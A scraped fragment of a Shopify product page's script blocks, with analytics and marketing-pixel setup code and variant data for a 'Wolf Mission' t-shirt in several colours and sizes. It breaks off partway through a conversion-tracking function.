<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4828102746,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4828102746,storefrontBaseUrl: "https://www.wolfmission.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3470786891","configuration":"{\"shopToken\":\"RzJ1SHhHMk9ZQ1RNbmZrL0gzT2FQYVh5VmFqNTViVTgtLTZtWFVRUkw3Mzd2OVEzSzYtLVZHSmFvNU1IMzVZU3RNUW1xa2RPWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2978709835","configuration":"{\"accountID\":\"Tfv3Pd\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2654306635","configuration":"{\"pixel_id\":\"776267235023302\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1947992395","configuration":"{\"shopID\":\"UbcACSRdc-TmFw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"153944395","configuration":"{\"tagID\":\"2614121805096\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41582923","configuration":"{\"shopId\":\"4828102746\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165282123","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wolf Mission","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waterlite.myshopify.com","countryCode":"DK","storefrontUrl":"https:\/\/www.wolfmission.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004180811","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004311883","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004442955","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004574027","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004705099","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ XXL","untranslatedTitle":"Black \/ XXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004836171","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"},"sku":"","title":"Black \/ XXXL","untranslatedTitle":"Black \/ XXXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004213579","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ S","untranslatedTitle":"White \/ S"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004344651","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ M","untranslatedTitle":"White \/ M"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004475723","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ L","untranslatedTitle":"White \/ L"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004606795","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ XL","untranslatedTitle":"White \/ XL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004737867","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ XXL","untranslatedTitle":"White \/ XXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004868939","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"},"sku":"","title":"White \/ XXXL","untranslatedTitle":"White \/ XXXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004246347","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ S","untranslatedTitle":"Peach \/ S"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004377419","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ M","untranslatedTitle":"Peach \/ M"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004508491","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ L","untranslatedTitle":"Peach \/ L"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004639563","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ XL","untranslatedTitle":"Peach \/ XL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004770635","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ XXL","untranslatedTitle":"Peach \/ XXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004901707","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"},"sku":"","title":"Peach \/ XXXL","untranslatedTitle":"Peach \/ XXXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004279115","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ S","untranslatedTitle":"Red \/ S"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004410187","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ M","untranslatedTitle":"Red \/ M"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004541259","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ L","untranslatedTitle":"Red \/ L"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004672331","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ XL","untranslatedTitle":"Red \/ XL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004803403","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ XXL","untranslatedTitle":"Red \/ XXL"},{"price":{"amount":22.99,"currencyCode":"USD"},"product":{"title":"The Wolf Mission Tee (True To Size)","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","id":"8482113945931","untranslatedTitle":"The Wolf Mission Tee (True To Size)","url":"\/products\/the-wolf-mission-tee","type":""},"id":"46527004934475","image":{"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"},"sku":"","title":"Red \/ XXXL","untranslatedTitle":"Red \/ XXXL"}],"purchasingCompany":null},},"https://www.wolfmission.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4828102746","storefrontBaseUrl":"https:\/\/www.wolfmission.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Wolf Mission Tee (True To Size)\",\"vendor\":\"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!\",\"id\":\"8482113945931\",\"untranslatedTitle\":\"The Wolf Mission Tee (True To Size)\",\"url\":\"\/products\/the-wolf-mission-tee\",\"type\":\"\"},\"id\":\"46527004180811\",\"image\":{\"src\":\"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118\"},\"sku\":\"\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8482113945931,"gid":"gid:\/\/shopify\/Product\/8482113945931","vendor":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","type":"","handle":"the-wolf-mission-tee","variants":[{"id":46527004180811,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ S","public_title":"Black \/ S","sku":""},{"id":46527004311883,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ M","public_title":"Black \/ M","sku":""},{"id":46527004442955,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ L","public_title":"Black \/ L","sku":""},{"id":46527004574027,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ XL","public_title":"Black \/ XL","sku":""},{"id":46527004705099,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXL","public_title":"Black \/ XXL","sku":""},{"id":46527004836171,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXXL","public_title":"Black \/ XXXL","sku":""},{"id":46527004213579,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ S","public_title":"White \/ S","sku":""},{"id":46527004344651,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ M","public_title":"White \/ M","sku":""},{"id":46527004475723,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ L","public_title":"White \/ L","sku":""},{"id":46527004606795,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ XL","public_title":"White \/ XL","sku":""},{"id":46527004737867,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ XXL","public_title":"White \/ XXL","sku":""},{"id":46527004868939,"price":2299,"name":"The Wolf Mission Tee (True To Size) - White \/ XXXL","public_title":"White \/ XXXL","sku":""},{"id":46527004246347,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ S","public_title":"Peach \/ S","sku":""},{"id":46527004377419,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ M","public_title":"Peach \/ M","sku":""},{"id":46527004508491,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ L","public_title":"Peach \/ L","sku":""},{"id":46527004639563,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XL","public_title":"Peach \/ XL","sku":""},{"id":46527004770635,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXL","public_title":"Peach \/ XXL","sku":""},{"id":46527004901707,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXXL","public_title":"Peach \/ XXXL","sku":""},{"id":46527004279115,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ S","public_title":"Red \/ S","sku":""},{"id":46527004410187,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ M","public_title":"Red \/ M","sku":""},{"id":46527004541259,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ L","public_title":"Red \/ L","sku":""},{"id":46527004672331,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ XL","public_title":"Red \/ XL","sku":""},{"id":46527004803403,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXL","public_title":"Red \/ XXL","sku":""},{"id":46527004934475,"price":2299,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXXL","public_title":"Red \/ XXXL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8482113945931,"requestId":"29b2a5f6-7a59-432d-940f-9c24cfc653fe-1769014271"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
